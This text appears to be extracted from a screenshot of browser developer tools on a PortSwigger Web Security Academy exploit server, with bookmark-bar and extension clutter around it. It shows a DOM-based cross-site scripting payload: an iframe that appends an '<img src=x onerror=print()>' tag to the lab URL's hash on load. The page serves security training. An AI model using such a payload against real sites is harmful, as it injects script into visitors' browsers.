 Added security https://exploit-0a09005204932d4ec075493201b500c4.exploit-server.net/exploit
ASM Python3 tool ISP Đăng nhập Google Dịch KINZ Crypto packer web exploit tool web TA DSA How To Install php...
Welcome Elements Console Sources Network Lighthouse CSS Overview Application EditThisCookie
<html>
<head></head>
<body inmaintabuse="1">
<iframe src="https://0ab9003….web-security-academy.net/#" onload="this.src+='<img src=x onerror=print()>'"> == $0
#document
</iframe>
<script src="chrome-extension://lopnbnfpjmgpbppclhclehhgafnifija/aiscripts/t.js"></script>
<script src="chrome-extension://lopnbnfpjmgpbppclhclehhgafnifija/sm.bundle.js" data-pname="ag-translate-mv3" data-asset-path="h
ttps://atm3.s3.ap-northeast-2.amazonaws.com"></script>
<script src="chrome-extension://lopnbnfpjmgpbppclhclehhgafnifija/aiscripts/script-main.js"></script>
</body>
</html>